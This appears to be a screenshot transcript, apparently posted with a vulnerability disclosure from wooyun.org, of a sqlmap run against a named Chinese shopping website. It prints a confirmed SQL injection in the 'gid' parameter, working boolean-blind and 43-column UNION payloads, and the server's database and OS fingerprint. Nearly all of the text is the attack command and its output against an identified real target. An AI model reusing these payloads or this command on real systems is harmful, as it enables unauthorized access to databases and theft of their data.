 sqlmap
C:\Python27\sqlmap>sqlmap.py -u http://www.ciscostation.com.cn/mall/mallhddise.j
sp?gid=411
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:03:41
[20:03:41] [INFO] resuming back-end DBMS 'mysql'
[20:03:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=411' AND 2249=2249 AND 'DcSv'='DcSv
    Type: UNION query
    Title: MySQL UNION query (NULL) - 43 columns
    Payload: gid=-4631' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a717671,0x614c614b4d4359576
b61,0x71707a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:03:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5
[20:03:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 20:03:42
www.wooyun.org